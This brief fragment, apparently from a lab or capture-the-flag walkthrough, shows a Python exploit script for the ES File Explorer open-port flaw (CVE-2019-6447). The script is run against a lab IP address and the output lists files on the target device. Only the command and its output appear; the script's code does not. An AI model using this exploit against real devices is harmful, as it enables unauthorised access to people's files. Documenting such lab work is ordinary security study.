 ❯ python3 esFILExplorer_fileRead.py listFiles 10.10.10.247
==================================================================
|    ES File Explorer Open Port Vulnerability : CVE-2019-6447    |
|                Coded By : Nehal a.k.a PwnerSec                 |
==================================================================
name : lib
time : 3/25/20 05:12:02 AM
type : folder
size : 12.00 KB (12,288 Bytes)
name : vndservice_contexts
time : 8/23/21 10:18:52 AM
type : file
size : 65.00 Bytes (65 Bytes)
name : vendor_service_contexts
time : 8/23/21 10:18:52 AM
type : file
size : 0.00 Bytes (0 Bytes)